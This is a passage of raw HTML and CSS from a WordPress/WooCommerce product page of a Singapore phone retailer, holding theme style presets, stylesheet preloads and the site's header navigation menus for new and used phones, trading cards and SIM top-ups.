100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1769655053' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697f8426b64ae*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=1769655063' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=1769655063' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_async_css wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular product-template-default single single-product postid-13487 wp-theme-Avada wp-child-theme-avada-child theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-tabs-horizontal woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="13487">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div  id="boxed-wrapper">
		
		<div  id="wrapper" class="fusion-wrapper">
			<div  id="home" style="position:relative;top:-1px;"></div>
							
					
			<header  class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">175 Bencoolen Street (Burlington Square) #01-12, (S189649) | Opening Hours 11.00am-8.00pm</span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"  data-item-id="308"><a  href="https://www.gadgetaffair.com.sg/faqs/" class="fusion-textcolor-highlight"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-8947"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8947"  data-item-id="8947"><a  href="https://www.gadgetaffair.com.sg/my-account/" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-user fas" aria-hidden="true"></i></span><span class="menu-text">Login</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.gadgetaffair.com.sg/cart/"><span class="menu-text" aria-label="View Cart">Cart</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.gadgetaffair.com.sg/" >

						<!-- standard logo -->
			<img src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-01-30.png.pagespeed.ic_.png" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-01-30.png.pagespeed.ic_.png 1x" width="298" height="24" alt="Gadget Affair Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-8930"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8930"  data-item-id="8930"><a  href="https://www.gadgetaffair.com.sg/" class="fusion-textcolor-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-8937"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8937 fusion-dropdown-menu"  data-item-id="8937"><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/" class="fusion-textcolor-highlight"><span class="menu-text">New Phones For Sales</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-8938"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8938 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/apple/" class="fusion-textcolor-highlight"><span>Apple</span></a></li><li  id="menu-item-8939"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8939 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/google/" class="fusion-textcolor-highlight"><span>Google</span></a></li><li  id="menu-item-15630"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/honor/" class="fusion-textcolor-highlight"><span>Honor</span></a></li><li  id="menu-item-23211"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23211 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/infinix/" class="fusion-textcolor-highlight"><span>Infinix</span></a></li><li  id="menu-item-8946"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8946 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/nothing/" class="fusion-textcolor-highlight"><span>Nothing / CMF</span></a></li><li  id="menu-item-8942"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8942 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/oppo/" class="fusion-textcolor-highlight"><span>Oppo</span></a></li><li  id="menu-item-8943"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8943 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/realme/" class="fusion-textcolor-highlight"><span>Realme</span></a></li><li  id="menu-item-8944"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8944 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/samsung/" class="fusion-textcolor-highlight"><span>Samsung</span></a></li><li  id="menu-item-8941"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8941 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/sharp/" class="fusion-textcolor-highlight"><span>Sharp</span></a></li><li  id="menu-item-8945"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8945 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/xiaomi/" class="fusion-textcolor-highlight"><span>Xiaomi / Poco</span></a></li><li  id="menu-item-8940"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8940 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/audio-accessories-misc/" class="fusion-textcolor-highlight"><span>Audio/Accessories/Misc</span></a></li></ul></li><li  id="menu-item-15488"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15488"  data-item-id="15488"><a  href="https://www.gadgetaffair.com.sg/product-category/used-phones/" class="fusion-textcolor-highlight"><span class="menu-text">Used Phones For Sales</span></a></li><li  id="menu-item-18355"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18355"  data-item-id="18355"><a  href="https://www.gadgetaffair.com.sg/product-category/trading-card-games/" class="fusion-textcolor-highlight"><span class="menu-text">Trading Card/Games</span></a></li><li  id="menu-item-15025"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15025 fusion-dropdown-menu"  data-item-id="15025"><a  href="#" class="fusion-textcolor-highlight"><span class="menu-text">Sim Card/Top Up</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-15405"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15405 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/singtel-prepaid/" class="fusion-textcolor-highlight"><span>Singtel Prepaid/ Top Up</span></a></li><li  id="menu-item-19916"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19916 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/heya/" class="fusion-textcolor-highlight"><span>Heya</span></a></li></ul></li><li  id="menu-item-8931"  class="menu-item menu-item-type-post_type menu-item-object-page current-product-parent menu-item-8931"  data-item-id="8931"><a  href="https://www.gadgetaffair.com.sg/locate-us/" class="fusion-textcolor-highlight"><span class="menu-text">Locate Us</span></a></li><li  id="menu-item-8935"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8935"  data-item-id="8935"><a  href="https://www.gadgetaffair.com.sg/new-phone-buy-back/" class="fusion-textcolor-highlight"><span class="menu-text">New Phone Buy Back</span></a></li><li  id="menu-item-8936"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8936"  data-item-id="8936"><a  href="https://www.gadgetaffair.com.sg/used-phones-buy-back/" class="fusion-textcolor-highlight"><span class="menu-text">Used Phones Buy Back</span></a></li><li  id="menu-item-19915"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19915"  data-item-id="19915"><a  href="https://www.gadgetaffair.com.sg/my-account/orders/" class="fusion-textcolor-highlight"><span class="menu-text">Orders</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-ga-mobile-menu" class="fusion-mobile-menu"><li  id="menu-item-20277"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20277"  data-item-id="20277"><a  href="https://www.gadgetaffair.com.sg/" class="fusion-textcolor-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-20278"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20278 fusion-dropdown-menu"  data-item-id="20278"><a  href="#" class="fusion-textcolor-highlight"><span class="menu-text">New Phones For Sales</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-20279"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20279 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/apple/" class="fusion-textcolor-highlight"><span>Apple</span></a></li><li  id="menu-item-20280"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20280 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/google/" class="fusion-textcolor-highlight"><span>Google</span></a></li><li  id="menu-item-20281"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20281 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/audio-accessories-misc/" class="fusion-textcolor-highlight"><span>Audio/Accessories/Misc</span></a></li><li  id="menu-item-20282"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20282 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/honor/" class="fusion-textcolor-highlight"><span>Honor</span></a></li><li  id="menu-item-20283"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20283 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/nothing/" class="fusion-textcolor-highlight"><span>Nothing / CMF</span></a></li><li  id="menu-item-20284"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20284 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/oppo/" class="fusion-textcolor-highlight"><span>Oppo</span></a></li><li  id="menu-item-20285"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20285 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/realme/" class="fusion-textcolor-highlight"><span>Realme</span></a></li><li  id="menu-item-20286"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20286 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/samsung/" class="fusion-textcolor-highlight"><span>Samsung</span></a></li><li  id="menu-item-20287"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20287 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/sharp/" class="fusion-textcolor-highlight"><span>Sharp</span></a></li><li  id="menu-item-20288"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20288 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/xiaomi/" class="fusion-textcolor-highlight"><span>Xiaomi / Poco</span></a></li></ul></li><li  id="menu-item-20289"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20289"  data-item-id="20289"><a  href="https://www.gadgetaffair.com.sg/product-category/used-phones/" class="fusion-flex-link fusion-textcolor-highlight fusion-has-description"><span class="menu-text">Used Phones For Sales<span class="fusion-menu-description">About USED Phones/Tablets/Wearables Please click and visit respective Apps/links to view all our used products. All listings are showcase with images and products’ details. All used products are of 1st come 1st serve basis. We provide comprehensive check on all our used products. We try our best to ensure that all products’ listing are updated. We welcome all interested buyers to view and test the products at your own comfortable pace (No obligation).</span></span></a></li><li  id="menu-item-20290"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20290"  data-item-id="20290"><a  href="https://www.gadgetaffair.com.sg/product-category/trading-card-games/" class="fusion-textcolor-highlight"><span class="menu-text">Trading Card/Games</span></a></li><li  id="menu-item-20291"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20291 fusion-dropdown-menu"  data-item-id="20291"><a  href="#" class="fusion-textcolor-highlight"><span class="menu-text">Sim Card/Top Up</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-20292"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat 